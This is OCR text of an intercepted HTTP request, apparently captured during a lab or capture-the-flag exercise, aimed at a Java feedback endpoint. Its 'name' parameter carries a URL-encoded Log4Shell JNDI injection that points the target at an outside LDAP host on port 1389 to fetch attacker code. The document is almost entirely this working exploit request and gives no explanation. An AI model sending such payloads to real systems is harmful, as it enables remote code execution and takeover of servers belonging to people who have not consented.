 Request
Pretty Raw Hex \n
1 GET
/feedback/logfeedback.action;jsessionid=8A4EAF199B27BE84610654225
1FE33B7?name=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%30%2e%38%2e%31%2e%3
4%39%3a%31%33%38%39%2f%61%7d&feedback=test HTTP/1.1
2 Host: 10.10.90.171:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.90.171:8080/feedback/
9 Cookie: JSESSIONID=8A4EAF199B27BE846106542251FE33B7
10 Upgrade-Insecure-Requests: 1